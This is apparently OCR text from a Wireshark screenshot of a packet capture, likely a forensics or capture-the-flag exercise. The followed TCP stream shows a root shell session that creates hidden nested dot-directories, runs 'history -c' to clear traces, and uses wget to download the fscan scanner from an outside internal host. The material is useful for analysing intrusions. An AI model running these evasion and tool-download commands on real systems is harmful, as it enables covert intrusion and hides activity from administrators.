 security.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获
tcp.stream eq 70394
No. Time Sou
493202 1731.373276 19
493203 1731.373919 19
493204 1731.373942 19
493205 1731.374714 19
493206 1731.375029 19
493207 1731.375037 19
493208 1731.375377 19
493209 1731.378344 19
493210 1731.378601 19
493306 1736.748197 19
493307 1736.748266 19
493308 1736.748523 19
493309 1736.749053 19
493310 1736.749077 19
493311 1736.749699 19
493323 1738.326203 19
493324 1738.326554 19
493325 1738.327142 19
493326 1738.327168 19
493327 1738.327621 19
493328 1738.332227 19
493329 1738.332787 19
493499 1748.596022 19
493500 1748.596188 19
Frame 493203: 74 bytes on wi
Ethernet II, Src: VMware_95:
Internet Protocol Version 4,
Transmission Control Protoco
Source Port: 8888
Destination Port: 53102
Wireshark · 追踪 TCP 流 (tcp.stream eq 70394) · security.pcap
mkdir .s/.c/.a/.n/
mkdir: cannot create directory ....s/.c/.a/.n/...: No such file or directory
root@security:/opt/.f# ls -a
ls -a
.
..
root@security:/opt/.f# mkdir .s
mkdir .s
root@security:/opt/.f# cd .s
cd .s
root@security:/opt/.f/.s# ls
ls
root@security:/opt/.f/.s# mkdir .c
mkdir .c
root@security:/opt/.f/.s# cd .c
cd .c
root@security:/opt/.f/.s/.c# mkdir .a
mkdir .a
root@security:/opt/.f/.s/.c# cd .a
cd .a
root@security:/opt/.f/.s/.c/.a# mkdir .n
mkdir .n
root@security:/opt/.f/.s/.c/.a# cd .n
cd .n
root@security:/opt/.f/.s/.c/.a/.n# history -c
history -c
root@security:/opt/.f/.s/.c/.a/.n# wget http://192.168.0.251:9090/fscan
wget http://192.168.0.251:9090/fscan
--2024-07-29 03:02:29--  http://192.168.0.251:9090/fscan
Connecting to 192.168.0.251:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7100304 (6.8M) [application/octet-stream]
Saving to: ...fscan...
0K .......... .......... .......... .......... ..........  0% 41.4M 0s
50K .......... .......... .......... .......... ..........  1% 11.3M 0s
100K .......... .......... .......... .......... ..........  2% 40.7M 0s